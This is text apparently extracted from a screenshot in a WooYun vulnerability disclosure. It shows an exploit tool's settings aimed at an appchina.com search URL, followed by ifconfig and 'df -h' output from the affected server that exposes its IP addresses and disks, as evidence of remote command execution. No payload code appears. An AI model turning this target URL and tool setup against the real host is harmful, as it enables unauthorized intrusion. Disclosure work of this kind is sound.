 http://www.appchina.com/market/berry/search.action?q=9i
式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞
信息 执行命令 文件上传
df -h
Link encap:Ethernet HWaddr 18:03:73:f2:20:68
inet addr:223.202.15.112 Bcast:223.202.15.127 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5302841146 errors:0 dropped:0 overruns:0 frame:0
TX packets:5291199599 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:939294959759 (874.7 GiB) TX bytes:2370841361100 (2.1 TiB)
Interrupt:36 Memory:d6000000-d6012800
Link encap:Ethernet HWaddr 18:03:73:f2:20:6a
inet addr:192.168.1.112 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:19781338158 errors:0 dropped:155 overruns:0 frame:0
TX packets:25146227643 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14129422727032 (12.8 TiB) TX bytes:5010127759471 (4.5 TiB)
Interrupt:48 Memory:d8000000-d8012800
Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5626700029 errors:0 dropped:0 overruns:0 frame:0
TX packets:5626700029 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3408796367594 (3.1 TiB) TX bytes:3408796367594 (3.1 TiB)
Link encap:Local Loopback
inet addr:223.202.15.99 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
system Size Used Avail Use% Mounted on
/sda2 52G 5.6G 44G 12% /
12G 0 12G 0% /lib/init/rw
12G 152K 12G 1% /dev
12G 0 12G 0% /dev/shm
/sda1 276M 25M 238M 10% /boot
www.wooyun.org